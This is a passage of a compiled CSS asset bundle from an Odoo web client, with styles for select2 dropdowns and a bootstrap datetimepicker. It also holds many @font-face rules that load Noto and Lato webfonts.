#f4f4f4;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display: none; background: none;}.select2-result-selectable .select2-match, .select2-result-unselectable .select2-match{text-decoration: underline;}.select2-offscreen, .select2-offscreen:focus{clip: rect(0 0 0 0) !important; width: 1px !important; height: 1px !important; border: 0 !important; margin: 0 !important; padding: 0 !important; overflow: hidden !important; position: absolute !important; outline: 0 !important; left: 0px !important; top: 0px !important;}.select2-display-none{display: none;}.select2-measure-scrollbar{position: absolute; top: -10000px; left: -10000px; width: 100px; height: 100px; overflow: scroll;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice .select2-arrow b{background-image: url('/web/static/lib/select2/select2x2.png') !important; background-repeat: no-repeat !important; background-size: 60px 40px !important;}.select2-search input{background-position: 100% -21px !important;}}

/* /web/static/lib/select2-bootstrap-css/select2-bootstrap.css defined in bundle 'web.assets_common' */
 .form-control .select2-choice{border: 0; border-radius: 2px;}.form-control .select2-choice .select2-arrow{border-radius: 0 2px 2px 0;}.form-control.select2-container{height: auto !important; padding: 0;}.form-control.select2-container.select2-dropdown-open{border-color: #5897FB; border-radius: 3px 3px 0 0;}.form-control .select2-container.select2-dropdown-open .select2-choices{border-radius: 3px 3px 0 0;}.form-control.select2-container .select2-choices{border: 0 !important; border-radius: 3px;}.control-group.warning .select2-container .select2-choice, .control-group.warning .select2-container .select2-choices, .control-group.warning .select2-container-active .select2-choice, .control-group.warning .select2-container-active .select2-choices, .control-group.warning .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.warning .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.warning .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #C09853 !important;}.control-group.warning .select2-container .select2-choice div{border-left: 1px solid #C09853 !important; background: #FCF8E3 !important;}.control-group.error .select2-container .select2-choice, .control-group.error .select2-container .select2-choices, .control-group.error .select2-container-active .select2-choice, .control-group.error .select2-container-active .select2-choices, .control-group.error .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.error .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.error .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #B94A48 !important;}.control-group.error .select2-container .select2-choice div{border-left: 1px solid #B94A48 !important; background: #F2DEDE !important;}.control-group.info .select2-container .select2-choice, .control-group.info .select2-container .select2-choices, .control-group.info .select2-container-active .select2-choice, .control-group.info .select2-container-active .select2-choices, .control-group.info .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.info .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.info .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #3A87AD !important;}.control-group.info .select2-container .select2-choice div{border-left: 1px solid #3A87AD !important; background: #D9EDF7 !important;}.control-group.success .select2-container .select2-choice, .control-group.success .select2-container .select2-choices, .control-group.success .select2-container-active .select2-choice, .control-group.success .select2-container-active .select2-choices, .control-group.success .select2-dropdown-open.select2-drop-above .select2-choice, .control-group.success .select2-dropdown-open.select2-drop-above .select2-choices, .control-group.success .select2-container-multi.select2-container-active .select2-choices{border: 1px solid #468847 !important;}.control-group.success .select2-container .select2-choice div{border-left: 1px solid #468847 !important; background: #DFF0D8 !important;}

/* /web/static/lib/tempusdominus/tempusdominus.scss defined in bundle 'web.assets_common' */
 .bootstrap-datetimepicker-widget{list-style: none;}.bootstrap-datetimepicker-widget.dropdown-menu{display: block; margin: 2px 0; padding: 4px; width: 14rem;}@media (min-width: 576px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}@media (min-width: 768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}@media (min-width: 992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width: 38em;}}.bootstrap-datetimepicker-widget.dropdown-menu:before, .bootstrap-datetimepicker-widget.dropdown-menu:after{content: ''; display: inline-block; position: absolute;}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #ccc; border-bottom-color: rgba(0, 0, 0, 0.2); top: -7px; left: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid white; top: -6px; left: 8px;}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid #ccc; border-top-color: rgba(0, 0, 0, 0.2); bottom: -7px; left: 6px;}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid white; bottom: -6px; left: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.float-right:before{left: auto; right: 6px;}.bootstrap-datetimepicker-widget.dropdown-menu.float-right:after{left: auto; right: 7px;}.bootstrap-datetimepicker-widget.dropdown-menu.wider{width: 16rem;}.bootstrap-datetimepicker-widget .list-unstyled{margin: 0;}.bootstrap-datetimepicker-widget a[data-action]{padding: 6px 0;}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow: none;}.bootstrap-datetimepicker-widget .timepicker-hour, .bootstrap-datetimepicker-widget .timepicker-minute, .bootstrap-datetimepicker-widget .timepicker-second{width: 54px; font-weight: bold; font-size: 1.2em; margin: 0;}.bootstrap-datetimepicker-widget button[data-action]{padding: 6px;}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{content: "Increment Hours";}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{content: "Increment Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{content: "Decrement Hours";}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{content: "Decrement Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{content: "Show Hours";}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{content: "Show Minutes";}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{content: "Toggle AM/PM";}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{content: "Clear the picker";}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{content: "Set the date to today";}.bootstrap-datetimepicker-widget .picker-switch{text-align: center;}.bootstrap-datetimepicker-widget .picker-switch::after{content: "Toggle Date and Time Screens";}.bootstrap-datetimepicker-widget .picker-switch td{padding: 0; margin: 0; height: auto; width: auto; line-height: inherit;}.bootstrap-datetimepicker-widget .picker-switch td span{line-height: 2.5; height: 2.5em; width: 100%;}.bootstrap-datetimepicker-widget table{width: 100%; margin: 0;}.bootstrap-datetimepicker-widget table td, .bootstrap-datetimepicker-widget table th{text-align: center; border-radius: 0.25rem;}.bootstrap-datetimepicker-widget table th{height: 20px; line-height: 20px; width: 20px;}.bootstrap-datetimepicker-widget table th.picker-switch{width: 145px;}.bootstrap-datetimepicker-widget table th.disabled, .bootstrap-datetimepicker-widget table th.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget table th.prev::after{content: "Previous Month";}.bootstrap-datetimepicker-widget table th.next::after{content: "Next Month";}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor: pointer;}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background: #e9ecef;}.bootstrap-datetimepicker-widget table td{height: 54px; line-height: 54px; width: 54px;}.bootstrap-datetimepicker-widget table td.cw{font-size: .8em; height: 20px; line-height: 20px; color: #6c757d;}.bootstrap-datetimepicker-widget table td.day{height: 20px; line-height: 20px; width: 20px;}.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover{background: #e9ecef; cursor: pointer;}.bootstrap-datetimepicker-widget table td.old, .bootstrap-datetimepicker-widget table td.new{color: #6c757d;}.bootstrap-datetimepicker-widget table td.today{position: relative;}.bootstrap-datetimepicker-widget table td.today:before{content: ''; display: inline-block; border: solid transparent; border-width: 0 0 7px 7px; border-bottom-color: #007bff; border-top-color: rgba(0, 0, 0, 0.2); position: absolute; bottom: 4px; right: 4px;}.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover{background-color: #007bff; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color: #fff;}.bootstrap-datetimepicker-widget table td.disabled, .bootstrap-datetimepicker-widget table td.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget table td span{display: inline-block; width: 54px; height: 54px; line-height: 54px; margin: 2px 1.5px; cursor: pointer; border-radius: 0.25rem;}.bootstrap-datetimepicker-widget table td span:hover{background: #e9ecef;}.bootstrap-datetimepicker-widget table td span.active{background-color: #007bff; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.bootstrap-datetimepicker-widget table td span.old{color: #6c757d;}.bootstrap-datetimepicker-widget table td span.disabled, .bootstrap-datetimepicker-widget table td span.disabled:hover{background: none; color: #6c757d; cursor: not-allowed;}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height: 27px; line-height: 27px;}.input-group [data-toggle="datetimepicker"]{cursor: pointer;}

/* /web/static/src/scss/fonts.scss defined in bundle 'web.assets_common' */
 @font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Hai.ttf") format("truetype"); font-weight: 100; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.svg#Lato") format("svg"); font-weight: 100; font-style: normal;}@font-face{font-family: "Lato-Hai"; src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Hai-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-HaiIta.ttf") format("truetype"); font-weight: 100; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.svg#Lato") format("svg"); font-weight: 100; font-style: italic;}@font-face{font-family: "Lato-HaiIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-HaiIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Lig.ttf") format("truetype"); font-weight: 300; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.svg#Lato") format("svg"); font-weight: 300; font-style: normal;}@font-face{font-family: "Lato-Lig"; src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Lig-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-LigIta.ttf") format("truetype"); font-weight: 300; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.svg#Lato") format("svg"); font-weight: 300; font-style: italic;}@font-face{font-family: "Lato-LigIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-LigIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Reg.ttf") format("truetype"); font-weight: 400; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.svg#Lato") format("svg"); font-weight: 400; font-style: normal;}@font-face{font-family: "Lato-Reg"; src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Reg-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-RegIta.ttf") format("truetype"); font-weight: 400; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.svg#Lato") format("svg"); font-weight: 400; font-style: italic;}@font-face{font-family: "Lato-RegIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-RegIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bol.ttf") format("truetype"); font-weight: 700; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.svg#Lato") format("svg"); font-weight: 700; font-style: normal;}@font-face{font-family: "Lato-Bol"; src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bol-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BolIta.ttf") format("truetype"); font-weight: 700; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.svg#Lato") format("svg"); font-weight: 700; font-style: italic;}@font-face{font-family: "Lato-BolIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BolIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-Bla.ttf") format("truetype"); font-weight: 900; font-style: normal; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.svg#Lato") format("svg"); font-weight: 900; font-style: normal;}@font-face{font-family: "Lato-Bla"; src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-Bla-webfont.svg#Roboto") format("svg");}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.woff2") format("woff2"), 